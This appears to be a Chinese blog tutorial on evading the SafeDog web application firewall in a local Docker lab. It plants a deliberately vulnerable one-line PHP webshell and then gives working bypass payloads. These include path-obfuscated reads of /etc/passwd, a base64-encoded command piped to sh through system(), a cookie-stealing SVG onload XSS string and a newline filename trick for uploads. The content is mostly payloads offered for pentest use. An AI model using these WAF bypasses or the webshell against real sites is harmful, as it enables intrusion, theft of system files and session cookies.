前言

之前写过一篇绕过安全狗的文章后有表哥找我问了一些问题,我发现bypass可能是现在安全表哥们必不可少的一项技能了。

安服过程中也常常能遇到安全狗,在不允许深挖的情况下只要能证明漏洞存在就算交差了,于是就有了今天这样一篇从头到尾绕过安全狗的文章。文章技术点不多,全当给各位表哥做个参考吧。

Docker搭建安全狗环境

win服务器的安全狗版本没有变化,去官网下了新版的安装包也没变化,就搭建linux版本的吧。

docker run -it -d --name mysql_dev -p 3307:3306 -e MYSQL_ROOT_PASSWORD=root mysql:5.6 --character-set-server=utf8mb4 --collation-server=utf8mb4_unicode_ci # mysql docker run -d -it -p 80:80 --link mysql_dev -v $(pwd):/var/www/html centos:7 /bin/bash # 其实我一直都是用ubuntu的 只是安全狗的环境在ubuntu上起不来 只好换centos啦 yum -y update yum -y install httpd python mysql vim yum -y install php-mysql php-gd php-imap php-ldap php-odbc php-pear php-xml php-xmlrpc php-mbstring php-mcrypt php-mssql php-snmp php-soap php-tidy curl curl-devel httpd -k start #lamp环境

随后就是下载安全狗啦,docker使用的是64位,注意位数



下载解压 执行./install.py

这里出现错误,你只要按错误日志安装对应的包就好了。

执行yum -y install file mlocate随后继续./install.py

这样安全狗就起来了,在web目录下写一个测试文件

cat >/var/www/html/index.php<<EOF

<?php

$_GET[0]($_GET[1]);

EOF访问http://127.0.0.1/?0=readfile&1=file:///etc/passwd 被咬了就对了

文件读取

http://127.0.0.1/?0=readfile&1=file:///etc/passwd 被咬

http://127.0.0.1/?0=readfile&1=/./etc/./passwd 绝对路径+相对路径绕过

狗改不了....



命令执行

这个....安全狗不拦截也没办法

但是有时候你涉及到敏感信息还是拦截的 比如:

当然绝对+相对一样可以绕,这里换一种方法



linux默认有base64命令,可以通过管道符对命令做一层编码

base64 编码

base64 -d 解码

可以用这个手段来绕过安全狗对敏感信息的检测

http://127.0.0.1/?0=system&1=echo%20Y2F0IC9ldGMvcGFzc3dkCg==|base64%20-d%20|sh







SQL注入

之前发的文章说的是绕注入,但是有表哥说新版本绕不了了

link->https://xz.aliyun.com/t/7572

在linux下的apache中测试还是一样的绕过,不知道为什么我的win服务器安全狗没有新版本的更新 可以考虑留个联系方式探讨一下

xss

就不做太多阐述了 估计也是黑名单 拉点标签和参数慢慢fuzz就好了

<svg/onload=alert(document.cookie)>

http://127.0.0.1/xss/1.php?name=%3Csvg/onload=alert(document.cookie)%3E&submit=%E6%8F%90%E4%BA%A4







文件上传

环境是一个无限制的上传

设置文件名为\nphp\n.\nphp也就直接过了

如有侵权请联系:admin#unsafe.sh